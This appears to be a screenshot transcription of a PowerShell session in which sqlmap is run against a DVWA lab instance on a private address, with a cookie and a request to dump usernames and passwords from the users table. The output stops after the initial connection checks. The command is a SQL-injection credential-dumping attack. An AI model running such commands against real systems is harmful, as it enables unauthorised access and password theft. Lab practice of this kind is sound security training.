 PS D:\Hacking\sqlmapproject-sqlmap-9a6acd2>
PS D:\Hacking\sqlmapproject-sqlmap-9a6acd2>
PS D:\Hacking\sqlmapproject-sqlmap-9a6acd2>
PS D:\Hacking\sqlmapproject-sqlmap-9a6acd2> python sqlmap.py -u 'http://192.168.205.129/vulnerabilities/sqli/?id=1&Submit=Submit' --cookie="PHPSESSID=2vagognaj75vd2f7d6o4o4egu7; security=low" -D dvwa -T users --
dump -C "user_id,user,password"
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.4.7#dev}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:23:07 /2021-12-08/
[21:23:07] [INFO] testing connection to the target URL
[21:23:10] [INFO] testing if the target URL content is stable
[21:23:10] [INFO] target URL content is stable
[21:23:10] [INFO] testing if GET parameter 'id' is dynamic
[21:23:10] [WARNING] GET parameter 'id' does not appear to be dynamic